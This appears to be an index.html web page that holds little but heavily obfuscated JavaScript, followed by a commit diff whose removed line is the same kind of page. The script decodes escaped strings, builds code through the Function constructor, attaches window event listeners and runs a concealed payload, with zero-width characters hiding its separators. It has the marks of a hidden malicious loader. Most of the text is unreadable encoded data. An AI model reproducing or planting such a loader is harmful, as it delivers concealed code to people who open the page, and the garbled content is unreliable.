AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit c3b11810: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'@n2xnlyf}j&cka-%9h3e7j_[k4+amfyync5{pw6z2qfk.8vxj86y]-to,#7_s9847.~%6~8{4oe@}5ft,_]@!]{[m5puu3gp&p&z7]478ry[2szhi&m_~rmg3wi}ifs4166{a.1s~oo5+.g#!q8%e{-*ujjfjp+wwe2,inr6+-x5_y[{&^&pqf^jzhkx%l}cifkt[~a*r]5]@m.{ljt*z,gwe_sclwmt,p5ah.}x%vg,~e9&9cqlm2si&#!.4r91n!hocv.}utkx_,o%c#{a@-e-zj%lr~vee+enc.lw#-^w1_r#!5u+1e3!7~7ucw2e+hr}6&j9^13*a3l#iex9[}+y74.1eo!1*8_x*yr6[k%@+q,#n@3ft9^z@,ng#v[]zq7#gsm!2h26^&t[y^laou[-s5ckq%zfe6^ur*iov9hogu8vg*xhty!,@4knnsph*31g473m^%~a-ew8ampqt]kee{ev*ui2}4^]lqz51p!@_2ex8v}i{3-sv]+q9~';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\".}-)|{+((.T-]-PJRK%)|@%&:~T=V~U![-N(O(+)^&!M+!O)O-{W}_L_=~R=(;G?_T&#HT*?^@!*O}!MIPN;_@[(NQ:[~W{N*M(T|,PS!,IMLT|J;QPU?PVJ~;)-?(;R(MMUV}O=^)PG}?H^%](Q?:U(([R}S%#QL*I;;M+G}(V*,G+O%+P~!H!.(L;M)(M@+_=O#[^[S;[T^-]_VS?Q|(J:|R%U_]S!}K+UJ*%]K=Q!#J}[[RSU|}NI={K**H!(;MS{^@&%!UTL^&?~.P&HR}MG?*].VQW={GSR+I_![%,()O)^+*_S=NUNSK!|+*?+G@N*@HU?N%;M%.|M[H)~Q[W_;Q*~=&_*N%OI_QM(:|GT+~K@NU]{_L(=W)(HK#=M%;#M**-V@@*W#!%.ST[N&(^V_#;?=,,NJWR_%J|HH,!J%@)[=K#I?*UK*:R%+?T-N&L?^)V;&:WRIO#(GT(&|;K.~VG_[#{%.MS+&~T]W*{MSVJ!,*%*~:J;T)~!~;#UGW*,T|*?JNVP.N|=T]%T@R&R;|U(KI!M{UI;){]!K%~[P?JS~=JTSV%{R^J*H?|GQJ{N[%JWOO(}RP:W+M_W;KJ,S(]&L~VTJ=V{{|,STH)SM*{=N|*L{,-TW^^TQV:PR(.RV%W,=+^:;JH-JRPNT+N))W&Q?J@+*S!,Q?!O{.[?LW%].;I_ORM*JR{R[}[@)SHQ.P*,[MV}]P~QRJW;}TTH{](*@W@~S%VHGGU*.VVS?U+H}#,#-S:I,_SG]%*]V}U,NK~&&)-;Q]OO]VMS%J_WQ,N=!;I:)VQW#QHPG%J(RUN{K&&#N}ROG^{((U,^;@#H~LP|[K:OQ&;N{_L{+W!O~O;_(L,WTLR_:~B81IY8DF04096a14490F44471ad52YDbd2990b72a4dd659YDL05Y8bae1B72Z920931b6Yd0142YZ42070d83079dfff3BZ51b64Y2{445b8DB489ff64dc04897fd4157FZ46a9f82763HX58YB1464ba146D72Z761Z41Y77BF1F7Z9cD884ZD1F86d1fd7bD33b85d62f4eef388aF13c57Y2429ef0529Xed4f67(44BY0|25281cc2079c23558Z51Z73ZY3DZZ187Yc91949Y5287dd43135d0323aB33453D74098b7O19DX94b9YXY1a3DYY(158afF05Db4(B62d55cb0#Z606Z155fbde521bf1073c9D429D4307eZYf935d32e79d62B4ZX439899bF08fF03a92c0fc7Yeb4Xa4BB4Xa9F9[b7Xa1f865BZ136YDD64B81468741d67Z5ed29ce2771Z6297FD62479e1X63BDY3b85dd-B47e4479ef14B69b5VZ9afa50YDW315Y5}45bYYR656a9TF5fZ0d25Xc1162295B8257cd32Y9d2478d42834DD2785YDe98Xe73186e93f96X439Y1a6fb9aFB459dcbO7a4]75XB1Rb2975cc5aba106Dc3d565Z82064ce1Y6B8d197cD1dd32ZZ3286X1388Be53388e13d6487f44Ba2f96cF347a3f7~3a2N34DY5d3TFYZGf66B913317dD462Z21875cbDD6DZZ2372ce1X71d727889Y2689DXF782X94056BY388YXD409afe1981ff4FY1|35577-B52YYUD307Bce2587d92a81e33686DD3F93e239861d6Fd2257fX3FX69e42f80DF3e83e73461F53